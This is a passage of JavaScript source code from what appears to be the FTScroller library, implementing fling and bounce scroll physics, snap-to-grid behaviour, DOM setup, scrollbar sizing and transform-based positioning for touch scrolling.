					// Get the last movement time.  If this is zero - as can happen with
					// some scrollwheel events on some platforms - increase it to 16ms as
					// if the movement occurred over a single frame at 60fps.
					movementTime = lastPosition.t - comparisonPosition.t;
					if (!movementTime) {
						movementTime = 16;
					}

					// Derive the movement speed
					movementSpeed = (lastPosition[axis] - comparisonPosition[axis]) / movementTime;

					// If there is little speed, no further action required except for a bounceback, below.
					if (Math.abs(movementSpeed) < _kMinimumSpeed) {
						flingDuration = 0;
						flingDistance = 0;

					} else {


						/* Calculate the fling duration.  As per TouchScroll, the speed at any particular
						point in time can be calculated as:
							{ speed } = { initial speed } * ({ friction } to the power of { duration })
						...assuming all values are in equal pixels/millisecond measurements.  As we know the
						minimum target speed, this can be altered to:
							{ duration } = log( { speed } / { initial speed } ) / log( { friction } )
						*/

						flingDuration = Math.log(_kMinimumSpeed / Math.abs(movementSpeed)) / Math.log(_kFriction);


						/* Calculate the fling distance (before any bouncing or snapping).  As per
						TouchScroll, the total distance covered can be approximated by summing
						the distance per millisecond, per millisecond of duration - a divergent series,
						and so rather tricky to model otherwise!
						So using values in pixels per millisecond:
							{ distance } = { initial speed } * (1 - ({ friction } to the power
								of { duration + 1 }) / (1 - { friction })
						*/

						flingDistance = movementSpeed * (1 - Math.pow(_kFriction, flingDuration + 1)) / (1 - _kFriction);
					}

					// Determine a target fling position
					flingPosition = Math.floor(_lastScrollPosition[axis] + flingDistance);

					// If bouncing is disabled, and the last scroll position and fling position are both at a bound,
					// reset the fling position to the bound
					if (!_instanceOptions.bouncing) {
						if (_lastScrollPosition[axis] === 0 && flingPosition > 0) {
							flingPosition = 0;
						} else if (_lastScrollPosition[axis] === _metrics.scrollEnd[axis] && flingPosition < _lastScrollPosition[axis]) {
							flingPosition = _lastScrollPosition[axis];
						}
					}

					// In single-page-scroll mode, determine the page to snap to - maximum one page
					// in either direction from the *start* page.
					if (_instanceOptions.singlePageScrolls && _instanceOptions.snapping) {
						flingStartSegment = -_lastScrollPosition[axis] / _snapGridSize[axis];
						if (_baseSegment[axis] < flingStartSegment) {
							flingStartSegment = Math.floor(flingStartSegment);
						} else {
							flingStartSegment = Math.ceil(flingStartSegment);
						}

						// If the target position will end up beyond another page, target that page edge
						if (flingPosition > -(_baseSegment[axis] - 1) * _snapGridSize[axis]) {
							bounceDistance = flingPosition + (_baseSegment[axis] - 1) * _snapGridSize[axis];
						} else if (flingPosition < -(_baseSegment[axis] + 1) * _snapGridSize[axis]) {
							bounceDistance = flingPosition + (_baseSegment[axis] + 1) * _snapGridSize[axis];

						// Otherwise, if the movement speed was above the minimum velocity, continue
						// in the move direction.
						} else if (Math.abs(movementSpeed) > _kMinimumSpeed) {

							// Determine the target segment
							if (movementSpeed < 0) {
								flingPosition = Math.floor(_lastScrollPosition[axis] / _snapGridSize[axis]) * _snapGridSize[axis];
							} else {
								flingPosition = Math.ceil(_lastScrollPosition[axis] / _snapGridSize[axis]) * _snapGridSize[axis];
							}

							flingDuration = Math.min(_instanceOptions.maxFlingDuration, flingDuration * (flingPosition - _lastScrollPosition[axis]) / flingDistance);
						}

					// In non-paginated snapping mode, snap to the nearest grid location to the target
					} else if (_instanceOptions.snapping) {
						bounceDistance = flingPosition - (Math.round(flingPosition / _snapGridSize[axis]) * _snapGridSize[axis]);
					}

					// Deal with cases where the target is beyond the bounds
					if (flingPosition - bounceDistance > 0) {
						bounceDistance = flingPosition;
						boundsBounce = true;
					} else if (flingPosition - bounceDistance < _metrics.scrollEnd[axis]) {
						bounceDistance = flingPosition - _metrics.scrollEnd[axis];
						boundsBounce = true;
					}

					// Amend the positions and bezier curve if necessary
					if (bounceDistance) {

						// If the fling moves the scroller beyond the normal scroll bounds, and
						// the bounce is snapping the scroll back after the fling:
						if (boundsBounce && _instanceOptions.bouncing && flingDistance) {
							flingDistance = Math.floor(flingDistance);

							if (flingPosition > 0) {
								beyondBoundsFlingDistance = flingPosition - Math.max(0, _lastScrollPosition[axis]);
							} else {
								beyondBoundsFlingDistance = flingPosition - Math.min(_metrics.scrollEnd[axis], _lastScrollPosition[axis]);
							}
							baseFlingComponent = flingDistance - beyondBoundsFlingDistance;

							// Determine the time proportion the original bound is along the fling curve
							if (!flingDistance || !flingDuration) {
								timeProportion = 0;
							} else {
								timeProportion = flingBezier._getCoordinateForT(flingBezier.getTForY((flingDistance - beyondBoundsFlingDistance) / flingDistance, 1 / flingDuration), flingBezier._p1.x, flingBezier._p2.x);
								boundsCrossDelay = timeProportion * flingDuration;
							}

							// Eighth the distance beyonds the bounds
							modifiedDistance = Math.ceil(beyondBoundsFlingDistance / 8);

							// Further limit the bounce to half the container dimensions
							if (Math.abs(modifiedDistance) > _metrics.container[axis] / 2) {
								if (modifiedDistance < 0) {
									modifiedDistance = -Math.floor(_metrics.container[axis] / 2);
								} else {
									modifiedDistance = Math.floor(_metrics.container[axis] / 2);
								}
							}

							if (flingPosition > 0) {
								bounceTarget = 0;
							} else {
								bounceTarget = _metrics.scrollEnd[axis];
							}

							// If the entire fling is a bounce, modify appropriately
							if (timeProportion === 0) {
								flingDuration = flingDuration / 6;
								flingPosition = _lastScrollPosition[axis] + baseFlingComponent + modifiedDistance;
								bounceDelay = flingDuration;

							// Otherwise, take a new curve and add it to the timeout stack for the bounce
							} else {

								// The new bounce delay is the pre-boundary fling duration, plus a
								// sixth of the post-boundary fling.
								bounceDelay = (timeProportion + ((1 - timeProportion) / 6)) * flingDuration;

								_scheduleAxisPosition(axis, (_lastScrollPosition[axis] + baseFlingComponent + modifiedDistance), ((1 - timeProportion) * flingDuration / 6), _instanceOptions.bounceDecelerationBezier, boundsCrossDelay);

								// Modify the fling to match, clipping to prevent over-fling
								flingBezier = flingBezier.divideAtX(bounceDelay / flingDuration, 1 / flingDuration)[0];
								flingDuration = bounceDelay;
								flingPosition = (_lastScrollPosition[axis] + baseFlingComponent + modifiedDistance);
							}

						// If the fling requires snapping to a snap location, and the bounce needs to
						// reverse the fling direction after the fling completes:
						} else if ((flingDistance < 0 && bounceDistance < flingDistance) || (flingDistance > 0 && bounceDistance > flingDistance)) {

							// Shorten the original fling duration to reflect the bounce
							flingPosition = flingPosition - Math.floor(flingDistance / 2);
							bounceDistance = bounceDistance - Math.floor(flingDistance / 2);
							bounceDuration = Math.sqrt(Math.abs(bounceDistance)) * 50;
							bounceTarget = flingPosition - bounceDistance;
							flingDuration = 350;
							bounceDelay = flingDuration * 0.97;

						// If the bounce is truncating the fling, or continuing the fling on in the same
						// direction to hit the next boundary:
						} else {
							flingPosition = flingPosition - bounceDistance;

							// If there was no fling distance originally, use the bounce details
							if (!flingDistance) {
								flingDuration = bounceDuration;

							// If truncating the fling at a snapping edge:
							} else if ((flingDistance < 0 && bounceDistance < 0) || (flingDistance > 0 && bounceDistance > 0)) {
								timeProportion = flingBezier._getCoordinateForT(flingBezier.getTForY((Math.abs(flingDistance) - Math.abs(bounceDistance)) / Math.abs(flingDistance), 1 / flingDuration), flingBezier._p1.x, flingBezier._p2.x);
								flingBezier = flingBezier.divideAtX(timeProportion, 1 / flingDuration)[0];
								flingDuration = Math.round(flingDuration * timeProportion);

							// If extending the fling to reach the next snapping boundary, no further
							// action is required.
							}

							bounceDistance = 0;
							bounceDuration = 0;
						}
					}

					// If no fling or bounce is required, continue
					if (flingPosition === _lastScrollPosition[axis] && !bounceDistance) {
						continue;
					}
					moveRequired = true;

					// Perform the fling
					_setAxisPosition(axis, flingPosition, flingDuration, flingBezier, boundsCrossDelay);

					// Schedule a bounce if appropriate
					if (bounceDistance && bounceDuration) {
						_scheduleAxisPosition(axis, bounceTarget, bounceDuration, _instanceOptions.bounceBezier, bounceDelay);
					}

					maxAnimationTime = Math.max(maxAnimationTime, bounceDistance ? (bounceDelay + bounceDuration) : flingDuration);
					scrollPositionsToApply[axis] = (bounceTarget === false) ? flingPosition : bounceTarget;
				}
			}

			if (moveRequired && maxAnimationTime) {
				_timeouts.push(setTimeout(function () {
					var anAxis;

					// Update the stored scroll position ready for finalising
					for (anAxis in scrollPositionsToApply) {
						if (scrollPositionsToApply.hasOwnProperty(anAxis)) {
							_lastScrollPosition[anAxis] = scrollPositionsToApply[anAxis];
						}
					}

					_finalizeScroll();
				}, maxAnimationTime));
			}

			return moveRequired;
		};

		/**
		 * Bounce back into bounds if necessary, or snap to a grid location.
		 */
		_snapScroll = function _snapScroll(scrollCancelled) {
			var axis;
			var snapDuration = scrollCancelled ? 100 : 350;
			var targetPosition = _lastScrollPosition;

			// Get the current position and see if a snap is required
			if (_instanceOptions.snapping) {

				// Store current snap index
				_snapIndex = _getSnapIndexForPosition(targetPosition);
				targetPosition = _getSnapPositionForIndexes(_snapIndex, targetPosition);
			}
			targetPosition = _limitToBounds(targetPosition);

			var snapRequired = false;
			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					if (targetPosition[axis] !== _lastScrollPosition[axis]) {
						snapRequired = true;
					}
				}
			}
			if (!snapRequired) {
				return false;
			}

			// Perform the snap
			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					_setAxisPosition(axis, targetPosition[axis], snapDuration);
				}
			}

			_timeouts.push(setTimeout(function () {

				// Update the stored scroll position ready for finalizing
				_lastScrollPosition = targetPosition;

				_finalizeScroll(scrollCancelled);
			}, snapDuration));

			return true;
		};

		/**
		 * Get an appropriate snap index for a supplied point.
		 */
		_getSnapIndexForPosition = function _getSnapIndexForPosition(coordinates) {
			var axis;
			var indexes = {x: 0, y: 0};
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis) && _snapGridSize[axis]) {
					indexes[axis] = Math.round(coordinates[axis] / _snapGridSize[axis]);
				}
			}
			return indexes;
		};

		/**
		 * Get an appropriate snap point for a supplied index.
		 */
		_getSnapPositionForIndexes = function _getSnapPositionForIndexes(indexes, currentCoordinates) {
			var axis;
			var coordinatesToReturn = {
				x: currentCoordinates.x,
				y: currentCoordinates.y
			};
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					coordinatesToReturn[axis] = indexes[axis] * _snapGridSize[axis];
				}
			}
			return coordinatesToReturn;
		};

		/**
		 * Update the scroll position while scrolling is active, checking the position
		 * within bounds and rubberbanding/constraining as appropriate; also triggers a
		 * scroll position render if a requestAnimationFrame loop isn't active
		 */
		_constrainAndRenderTargetScrollPosition = function _constrainAndRenderTargetScrollPosition() {
			var axis, upperBound, lowerBound;

			// Update axes target positions if beyond bounds
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// Set bounds to the left and right of the container
					upperBound = 0;
					lowerBound = _metrics.scrollEnd[axis];

					if (_instanceOptions.singlePageScrolls && _instanceOptions.snapping) {

						// For a single-page-scroll, set the bounds to the left and right of the
						// current segment
						upperBound = Math.min(upperBound, -(_baseSegment[axis] - 1) * _snapGridSize[axis]);
						lowerBound = Math.max(lowerBound, -(_baseSegment[axis] + 1) * _snapGridSize[axis]);
					}

					if (_targetScrollPosition[axis] > upperBound) {
						_targetScrollPosition[axis] = upperBound + _modifyDistanceBeyondBounds(_targetScrollPosition[axis] - upperBound, axis);
					} else if (_targetScrollPosition[axis] < lowerBound) {
						_targetScrollPosition[axis] = lowerBound + _modifyDistanceBeyondBounds(_targetScrollPosition[axis] - lowerBound, axis);
					}
				}
			}

			// Trigger a scroll position update for platforms not using requestAnimationFrames
			if (!_reqAnimationFrame) {
				_scheduleRender();
			}
		};

		/**
		 * Limit coordinates within the bounds of the scrollable viewport.
		 */
		_limitToBounds = function _limitToBounds(coordinates) {
			var axis;
			var coordinatesToReturn = { x: coordinates.x, y: coordinates.y };

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// If the coordinate is beyond the edges of the scroller, use the closest edge
					if (coordinates[axis] > 0) {
						coordinatesToReturn[axis] = 0;
						continue;
					}
					if (coordinates[axis] < _metrics.scrollEnd[axis]) {
						coordinatesToReturn[axis] = _metrics.scrollEnd[axis];
						continue;
					}
				}
			}

			return coordinatesToReturn;
		};


		/**
		 * Sets up the DOM around the node to be scrolled.
		 */
		_initializeDOM = function _initializeDOM() {
			var offscreenFragment, offscreenNode, scrollYParent;

			// Check whether the DOM is already present and valid - if so, no further action required.
			if (_existingDOMValid()) {
				return;
			}

			// Otherwise, the DOM needs to be created inside the originally supplied node.  The node
			// has a container inserted inside it - which acts as an anchor element with constraints -
			// and then the scrollable layers as appropriate.

			// Create a new document fragment to temporarily hold the scrollable content
			offscreenFragment = _scrollableMasterNode.ownerDocument.createDocumentFragment();
			offscreenNode = document.createElement('DIV');
			offscreenFragment.appendChild(offscreenNode);

			// Drop in the wrapping HTML
			offscreenNode.innerHTML = FTScroller.prototype.getPrependedHTML(!_instanceOptions.scrollingX, !_instanceOptions.scrollingY, _instanceOptions.hwAccelerationClass) + FTScroller.prototype.getAppendedHTML(!_instanceOptions.scrollingX, !_instanceOptions.scrollingY, _instanceOptions.hwAccelerationClass, _instanceOptions.scrollbars);

			// Update references as appropriate
			_containerNode = offscreenNode.firstElementChild;
			scrollYParent = _containerNode;
			if (_instanceOptions.scrollingX) {
				_scrollNodes.x = _containerNode.firstElementChild;
				scrollYParent = _scrollNodes.x;
				if (_instanceOptions.scrollbars) {
					_scrollbarNodes.x = _containerNode.getElementsByClassName('ftscroller_scrollbarx')[0];
				}
			}
			if (_instanceOptions.scrollingY) {
				_scrollNodes.y = scrollYParent.firstElementChild;
				if (_instanceOptions.scrollbars) {
					_scrollbarNodes.y = _containerNode.getElementsByClassName('ftscroller_scrollbary')[0];
				}
				_contentParentNode = _scrollNodes.y;
			} else {
				_contentParentNode = _scrollNodes.x;
			}

			// Take the contents of the scrollable element, and copy them into the new container
			while (_scrollableMasterNode.firstChild) {
				_contentParentNode.appendChild(_scrollableMasterNode.firstChild);
			}

			// Move the wrapped elements back into the document
			_scrollableMasterNode.appendChild(_containerNode);
		};

		/**
		 * Attempts to use any existing DOM scroller nodes if possible, returning true if so;
		 * updates all internal element references.
		 */
		_existingDOMValid = function _existingDOMValid() {
			var scrollerContainer, layerX, layerY, yParent, scrollerX, scrollerY, candidates, i, l;

			// Check that there's an initial child node, and make sure it's the container class
			scrollerContainer = _scrollableMasterNode.firstElementChild;
			if (!scrollerContainer || scrollerContainer.className.indexOf('ftscroller_container') === -1) {
				return;
			}

			// If x-axis scrolling is enabled, find and verify the x scroller layer
			if (_instanceOptions.scrollingX) {

				// Find and verify the x scroller layer
				layerX = scrollerContainer.firstElementChild;
				if (!layerX || layerX.className.indexOf('ftscroller_x') === -1) {
					return;
				}
				yParent = layerX;

				// Find and verify the x scrollbar if enabled
				if (_instanceOptions.scrollbars) {
					candidates = scrollerContainer.getElementsByClassName('ftscroller_scrollbarx');
					if (candidates) {
						for (i = 0, l = candidates.length; i < l; i = i + 1) {
							if (candidates[i].parentNode === scrollerContainer) {
								scrollerX = candidates[i];
								break;
							}
						}
					}
					if (!scrollerX) {
						return;
					}
				}
			} else {
				yParent = scrollerContainer;
			}

			// If y-axis scrolling is enabled, find and verify the y scroller layer
			if (_instanceOptions.scrollingY) {

				// Find and verify the x scroller layer
				layerY = yParent.firstElementChild;
				if (!layerY || layerY.className.indexOf('ftscroller_y') === -1) {
					return;
				}

				// Find and verify the y scrollbar if enabled
				if (_instanceOptions.scrollbars) {
					candidates = scrollerContainer.getElementsByClassName('ftscroller_scrollbary');
					if (candidates) {
						for (i = 0, l = candidates.length; i < l; i = i + 1) {
							if (candidates[i].parentNode === scrollerContainer) {
								scrollerY = candidates[i];
								break;
							}
						}
					}
					if (!scrollerY) {
						return;
					}
				}
			}

			// Elements found and verified - update the references and return success
			_containerNode = scrollerContainer;
			if (layerX) {
				_scrollNodes.x = layerX;
			}
			if (layerY) {
				_scrollNodes.y = layerY;
			}
			if (scrollerX) {
				_scrollbarNodes.x = scrollerX;
			}
			if (scrollerY) {
				_scrollbarNodes.y = scrollerY;
			}
			if (_instanceOptions.scrollingY) {
				_contentParentNode = layerY;
			} else {
				_contentParentNode = layerX;
			}
			return true;
		};

		_domChanged = function _domChanged(e) {

			// If the timer is active, clear it
			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
			}

			// React to resizes at once
			if (e && e.type === 'resize') {
				_updateDimensions();

			// For other changes, which may occur in groups, set up the DOM changed timer
			} else {
				_domChangeDebouncer = setTimeout(function () {
					_updateDimensions();
				}, 100);
			}
		};

		_updateDimensions = function _updateDimensions(ignoreSnapScroll) {
			var axis;

			// Only update dimensions if the container node exists (DOM elements can go away if
			// the scroller instance is not destroyed correctly)
			if (!_containerNode || !_contentParentNode) {
				return false;
			}

			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
				_domChangeDebouncer = false;
			}
			var containerWidth, containerHeight, startAlignments;

			// Calculate the starting alignment for comparison later
			startAlignments = { x: false, y: false };
			for (axis in startAlignments) {
				if (startAlignments.hasOwnProperty(axis)) {
					if (_lastScrollPosition[axis] === 0) {
						startAlignments[axis] = -1;
					} else if (_lastScrollPosition[axis] <= _metrics.scrollEnd[axis]) {
						startAlignments[axis] = 1;
					} else if (_lastScrollPosition[axis] * 2 <= _metrics.scrollEnd[axis] + 5 && _lastScrollPosition[axis] * 2 >= _metrics.scrollEnd[axis] - 5) {
						startAlignments[axis] = 0;
					}
				}
			}

			containerWidth = _containerNode.offsetWidth;
			containerHeight = _containerNode.offsetHeight;

			// Grab the dimensions
			var rawScrollWidth = options.contentWidth || _contentParentNode.offsetWidth;
			var rawScrollHeight = options.contentHeight || _contentParentNode.offsetHeight;
			var scrollWidth = rawScrollWidth;
			var scrollHeight = rawScrollHeight;
			var targetPosition = { x: _lastScrollPosition.x, y: _lastScrollPosition.y };

			// Update snap grid
			if (!_snapGridSize.userX) {
				_snapGridSize.x = containerWidth;
			}
			if (!_snapGridSize.userY) {
				_snapGridSize.y = containerHeight;
			}

			// If there is a grid, conform to the grid
			if (_instanceOptions.snapping) {
				if (_snapGridSize.userX) {
					scrollWidth = Math.ceil(scrollWidth / _snapGridSize.userX) * _snapGridSize.userX;
				} else {
					scrollWidth = Math.ceil(scrollWidth / _snapGridSize.x) * _snapGridSize.x;
				}
				if (_snapGridSize.userY) {
					scrollHeight = Math.ceil(scrollHeight / _snapGridSize.userY) * _snapGridSize.userY;
				} else {
					scrollHeight = Math.ceil(scrollHeight / _snapGridSize.y) * _snapGridSize.y;
				}
			}

			// If no details have changed, return.
			if (_metrics.container.x === containerWidth && _metrics.container.y === containerHeight && _metrics.content.x === scrollWidth && _metrics.content.y === scrollHeight) {
				return;
			}

			// Update the sizes
			_metrics.container.x = containerWidth;
			_metrics.container.y = containerHeight;
			_metrics.content.x = scrollWidth;
			_metrics.content.rawX = rawScrollWidth;
			_metrics.content.y = scrollHeight;
			_metrics.content.rawY = rawScrollHeight;
			_metrics.scrollEnd.x = containerWidth - scrollWidth;
			_metrics.scrollEnd.y = containerHeight - scrollHeight;

			_updateScrollbarDimensions();

			// If scrolling is in progress, trigger a scroll update
			if (_isScrolling) {
				_lastScrollPosition.x--;
				_lastScrollPosition.y--;
				_constrainAndRenderTargetScrollPosition();

			// If scrolling *isn't* in progress, snap and realign.
			} else {
				if (!ignoreSnapScroll && _instanceOptions.snapping) {

			        // Ensure bounds are correct
					_updateSegments();
					targetPosition = _getSnapPositionForIndexes(_snapIndex, _lastScrollPosition);
				}

				// Apply base alignment if appropriate
				for (axis in targetPosition) {
					if (targetPosition.hasOwnProperty(axis)) {

						// If the container is smaller than the content, determine whether to apply the
						// alignment.  This occurs if a scroll has never taken place, or if the position
						// was previously at the correct "end" and can be maintained.
						if (_metrics.container[axis] < _metrics.content[axis]) {
							if (_hasBeenScrolled && _instanceOptions.baseAlignments[axis] !== startAlignments[axis]) {
								continue;
							}
						}

						// Apply the alignment
						if (_instanceOptions.baseAlignments[axis] === 1) {
							targetPosition[axis] = _metrics.scrollEnd[axis];
						} else if (_instanceOptions.baseAlignments[axis] === 0) {
							targetPosition[axis] = Math.floor(_metrics.scrollEnd[axis] / 2);
						} else if (_instanceOptions.baseAlignments[axis] === -1) {
							targetPosition[axis] = 0;
						}
					}
				}

				// Limit to bounds
				targetPosition = _limitToBounds(targetPosition);

				if (_instanceOptions.scrollingX && targetPosition.x !== _lastScrollPosition.x) {
					_setAxisPosition('x', targetPosition.x, 0);
					_baseScrollPosition.x = targetPosition.x;
				}
				if (_instanceOptions.scrollingY && targetPosition.y !== _lastScrollPosition.y) {
					_setAxisPosition('y', targetPosition.y, 0);
					_baseScrollPosition.y = targetPosition.y;
				}
			}
		};

		_updateScrollbarDimensions = function _updateScrollbarDimensions() {

			// Update scrollbar sizes
			if (_instanceOptions.scrollbars) {
				if (_instanceOptions.scrollingX) {
					_scrollbarNodes.x.style.width = Math.max(6, Math.round(_metrics.container.x * (_metrics.container.x / _metrics.content.x) - 4)) + 'px';
				}
				if (_instanceOptions.scrollingY) {
					_scrollbarNodes.y.style.height = Math.max(6, Math.round(_metrics.container.y * (_metrics.container.y / _metrics.content.y) - 4)) + 'px';
				}
			}

			// Update scroll caches
			_scrollableAxes = {};
			if (_instanceOptions.scrollingX && (_metrics.content.x > _metrics.container.x || _instanceOptions.alwaysScroll)) {
				_scrollableAxes.x = true;
			}
			if (_instanceOptions.scrollingY && (_metrics.content.y > _metrics.container.y || _instanceOptions.alwaysScroll)) {
				_scrollableAxes.y = true;
			}
		};

		_updateElementPosition = function _updateElementPosition() {
			var axis, computedStyle, splitStyle;

			// Retrieve the current position of each active axis.
			// Custom parsing is used instead of native matrix support for speed and for
			// backwards compatibility.
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					computedStyle = window.getComputedStyle(_scrollNodes[axis], null)[_vendorTransformLookup];
					splitStyle = computedStyle.split(', ');

					// For 2d-style transforms, pull out elements four or five
					if (splitStyle.length === 6) {
						_baseScrollPosition[axis] = parseInt(splitStyle[(axis === 'y') ? 5 : 4], 10);

					// For 3d-style transforms, pull out elements twelve or thirteen
					} else {
						_baseScrollPosition[axis] = parseInt(splitStyle[(axis === 'y') ? 13 : 12], 10);
					}
					_lastScrollPosition[axis] = _baseScrollPosition[axis];
				}
			}
		};

		_updateSegments = function _updateSegments(scrollFinalised) {
			var axis;
			var newSegment = { x: 0, y: 0 };

			// If snapping is disabled, return without any further action required
			if (!_instanceOptions.snapping) {
				return;
			}

			// Calculate the new segments
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					newSegment[axis] = Math.max(0, Math.min(Math.ceil(_metrics.content[axis] / _snapGridSize[axis]) - 1, Math.round(-_lastScrollPosition[axis] / _snapGridSize[axis])));
				}
			}

			// In all cases update the active segment if appropriate
			if (newSegment.x !== _activeSegment.x || newSegment.y !== _activeSegment.y) {
				_activeSegment.x = newSegment.x;
				_activeSegment.y = newSegment.y;
				_fireEvent('segmentwillchange', { segmentX: newSegment.x, segmentY: newSegment.y });
			}

			// If the scroll has been finalised, also update the base segment
			if (scrollFinalised) {
				if (newSegment.x !== _baseSegment.x || newSegment.y !== _baseSegment.y) {
					_baseSegment.x = newSegment.x;
					_baseSegment.y = newSegment.y;
					_fireEvent('segmentdidchange', { segmentX: newSegment.x, segmentY: newSegment.y });
				}
			}
		};

		_setAxisPosition = function _setAxisPosition(axis, position, animationDuration, animationBezier, boundsCrossDelay) {
			var transitionCSSString, newPositionAtExtremity = null;

			// Only update position if the axis node exists (DOM elements can go away if
			// the scroller instance is not destroyed correctly)
			if (!_scrollNodes[axis]) {
				return false;
			}

			// Determine the transition property to apply to both the scroll element and the scrollbar
			if (animationDuration) {
				if (!animationBezier) {
					animationBezier = _instanceOptions.flingBezier;
				}

				transitionCSSString = _vendorCSSPrefix + 'transform ' + animationDuration + 'ms ' + animationBezier.toString();
			} else {
				transitionCSSString = '';
			}

			// Apply the transition property to elements
			_scrollNodes[axis].style[_transitionProperty] = transitionCSSString;
			if (_instanceOptions.scrollbars) {
				_scrollbarNodes[axis].style[_transitionProperty] = transitionCSSString;
			}

			// Update the positions
			_scrollNodes[axis].style[_transformProperty] = _translateRulePrefix + _transformPrefixes[axis] + position + 'px' + _transformSuffixes[axis];
			if (_instanceOptions.scrollbars) {
				_scrollbarNodes[axis].style[_transformProperty] = _translateRulePrefix + _transformPrefixes[axis] + (-position * _metrics.container[axis] / _metrics.content[axis]) + 'px' + _transformSuffixes[axis];
			}

			// Determine whether the scroll is at an extremity.
			if (position >= 0) {
				newPositionAtExtremity = 'start';
			} else if (position <= _metrics.scrollEnd[axis]) {
				newPositionAtExtremity = 'end';
			}

			// If the extremity status has changed, fire an appropriate event
			if (newPositionAtExtremity !== _scrollAtExtremity[axis]) {
				if (newPositionAtExtremity !== null) {
					if (animationDuration) {
						_timeouts.push(setTimeout(function() {
							_fireEvent('reached' + newPositionAtExtremity, { axis: axis });
						}, boundsCrossDelay || animationDuration));
					} else {
						_fireEvent('reached' + newPositionAtExtremity, { axis: axis });
					}
				}
				_scrollAtExtremity[axis] = newPositionAtExtremity;
			}

			// Update the recorded position if there's no duration
			if (!animationDuration) {
				_lastScrollPosition[axis] = position;
			}
		};

		/**
		 * Retrieve the current position as an object with scrollLeft and scrollTop
		 * properties.
		 */
		_getPosition = function _getPosition() {
			return {
				scrollLeft: -_lastScrollPosition.x,
				scrollTop: -_lastScrollPosition.y
			};
		};

		_scheduleAxisPosition = function _scheduleAxisPosition(axis, position, animationDuration, animationBezier, afterDelay) {
			_timeouts.push(setTimeout(function () {
				_setAxisPosition(axis, position, animationDuration, animationBezier);
			}, afterDelay));
		};

		_fireEvent = function _fireEvent(eventName, eventObject) {
			var i, l;
			eventObject.srcObject = _publicSelf;

			// Iterate through any listeners
			for (i = 0, l = _eventListeners[eventName].length; i < l; i = i + 1) {

				// Execute each in a try/catch
				try {
					_eventListeners[eventName][i](eventObject);
				} catch (error) {
					if (window.console && window.console.error) {
						if (error.message) {
							window.console.error(error.message + ' (' + error.sourceURL + ', line ' + error.line + ')');
						} else {
							window.console.error('Error encountered executing FTScroller event listener callback for [' + eventName + ']. Add a "debugger" statement here to obtain a full backtrace.');
							if (window.console.dir) window.console.dir(error);
						}
					}
				}
			}
		};

		/**
		 * Update the scroll position so that the child element is in view.
		 */
		_childFocused = function _childFocused(event) {
			var offset, axis, visibleChildPortion;
			var focusedNodeRect = _getBoundingRect(event.target);
			var containerRect = _getBoundingRect(_containerNode);
			var edgeMap = { x: 'left', y: 'top' };
			var opEdgeMap = { x: 'right', y: 'bottom' };
			var dimensionMap = { x: 'width', y: 'height' };

			// If an input is currently being tracked, ignore the focus event
			if (_inputIdentifier !== false) {
				return;
			}

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// If the focussed node is entirely in view, there is no need to center it
					if (focusedNodeRect[edgeMap[axis]] >= containerRect[edgeMap[axis]] && focusedNodeRect[opEdgeMap[axis]] <= containerRect[opEdgeMap[axis]]) {
						continue;
					}

					// If the focussed node is larger than the container...
					if (focusedNodeRect[dimensionMap[axis]] > containerRect[dimensionMap[axis]]) {

						visibleChildPortion = focusedNodeRect[dimensionMap[axis]] - Math.max(0, containerRect[edgeMap[axis]] - focusedNodeRect[edgeMap[axis]]) - Math.max(0, focusedNodeRect[opEdgeMap[axis]] - containerRect[opEdgeMap[axis]]);

						// If more than half a container's portion of the focussed node is visible, there's no need to center it
						if (visibleChildPortion >= (containerRect[dimensionMap[axis]] / 2)) {
							continue;
						}
					}

					// Set the target offset to be in the middle of the container, or as close as bounds permit
					offset = -Math.round((focusedNodeRect[dimensionMap[axis]] / 2) - _lastScrollPosition[axis] + focusedNodeRect[edgeMap[axis]] - containerRect[edgeMap[axis]]  - (containerRect[dimensionMap[axis]] / 2));
					offset = Math.min(0, Math.max(_metrics.scrollEnd[axis], offset));

					// Perform the scroll
					_setAxisPosition(axis, offset, 0);
					_baseScrollPosition[axis] = offset;
				}
			}

			_fireEvent('scroll', _getPosition());
		};

		/**
		 * Given a relative distance beyond the element bounds, returns a modified version to
		 * simulate bouncy/springy edges.
		 */
		_modifyDistanceBeyondBounds = function _modifyDistanceBeyondBounds(distance, axis) {
			if (!_instanceOptions.bouncing) {
				return 0;
			}
			var e = Math.exp(distance / _metrics.container[axis]);
			return Math.round(_metrics.container[axis] * 0.6 * (e - 1) / (e + 1));
		};

		/**
		 * Given positions for each enabled axis, returns an object showing how far each axis is beyond
		 * bounds. If within bounds, -1 is returned; if at the bounds, 0 is returned.
		 */
		_distancesBeyondBounds = function _distancesBeyondBounds(positions) {
			var axis, position;
			var distances = {};
			for (axis in positions) {
				if (positions.hasOwnProperty(axis)) {
					position = positions[axis];

					// If the position is to the left/top, no further modification required
					if (position >= 0) {
						distances[axis] = position;

					// If it's within the bounds, use -1
					} else if (position > _metrics.scrollEnd[axis]) {
						distances[axis] = -1;

					// Otherwise, amend by the distance of the maximum edge
					} else {
						distances[axis] = _metrics.scrollEnd[axis] - position;
					}
				}
			}
			return distances;
		};

		/**
		 * On platforms which support it, use RequestAnimationFrame to group
		 * position updates for speed.  Starts the render process.
		 */
		_startAnimation = function _startAnimation() {
			if (_reqAnimationFrame) {
				_cancelAnimation();
				_animationFrameRequest = _reqAnimationFrame(_scheduleRender);
			}
		};

		/**
		 * On platforms which support RequestAnimationFrame, provide the rendering loop.
		 * Takes two arguments; the first is the render/position update function to
		 * be called, and the second is a string controlling the render type to
		 * allow previous changes to be cancelled - should be 'pan' or 'scroll'.
		 */
		_scheduleRender = function _scheduleRender() {
			var axis, positionUpdated;

			// If using requestAnimationFrame schedule the next update at once
			if (_reqAnimationFrame) {
				_animationFrameRequest = _reqAnimationFrame(_scheduleRender);
			}

